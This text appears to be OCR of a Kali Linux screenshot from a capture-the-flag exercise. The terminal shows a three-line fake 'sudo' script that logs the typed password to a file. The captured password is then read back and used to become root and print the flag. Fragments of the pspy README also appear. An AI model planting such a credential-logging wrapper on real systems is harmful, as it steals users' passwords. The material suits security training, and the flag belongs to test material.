 Activities
Joplin
Nov 14 11:47
zh
87 %
14/11/2023 11:36
en
File Actions Edit View Help
vpn
root@workstation: ~
k4li5urf3r@3hipsters: ~/transfer
frank@workstation:~$ cat sudo
#!/bin/bash
read password
echo $password >> /home/frank/password.txt
frank@workstation:~$ ls -la
total 3080
drwxr-xr-x 1 frank frank 4096 Nov 14 16:46 .
drwxr-xr-x 1 root root 4096 Mar 14 2022 ..
lrwxrwxrwx 1 frank frank 9 Mar 14 2022 .bash_history -> /dev/null
-rw-r--r-- 1 frank frank 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 frank frank 3793 Nov 14 16:45 .bashrc
drwx------ 2 frank frank 4096 Mar 14 2022 .cache
-rw-r--r-- 1 frank frank 807 Feb 25 2020 .profile
drwxr-xr-x 1 frank frank 4096 Mar 14 2022 .ssh
-rw-r--r-- 1 frank frank 0 Mar 14 2022 .sudo_as_admin_successful
-rw------- 1 frank frank 1101 Nov 14 16:45 .viminfo
-rw-rw-r-- 1 frank frank 48 Nov 14 16:46 password.txt
-rwxrwxr-x 1 frank frank 3104768 Nov 14 03:29 pspy64
-rwxrwxr-x 1 frank frank 73 Nov 14 16:45 sudo
frank@workstation:~$ cat password.txt
!@#frankisawesome2022%*
!@#frankisawesome2022%*
frank@workstation:~$ sudo -l
[sudo] password for frank:
Matching Defaults entries for frank on workstation:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/s
bin\:/bin\:/snap/bin
User frank may run the following commands on workstation:
(ALL : ALL) ALL
frank@workstation:~$ sudo su
root@workstation:/home/frank# !@#frankisawesome2022%*
bash: !@#frankisawesome2022: event not found
root@workstation:/home/frank# cd /root
root@workstation:~# ls
flag.txt
root@workstation:~# cat flag.txt
flag{14370304172628f784d8e8962d54a600}
root@workstation:~#
File Actions Edit View Help
GitHub - Dominic
Kali Linux
Kali Tools
go.mod
go.sum
main.go
README.md
go report A+
pspy is a command line
root permissions. It allow
etc. as they execute.
to demonstrate your
command line is a bad
The tool gathers the info
parts of the file system
Getting started
Download
Get the tool onto the
Download the released
32 bit big, static
64 bit big, static
version:
version: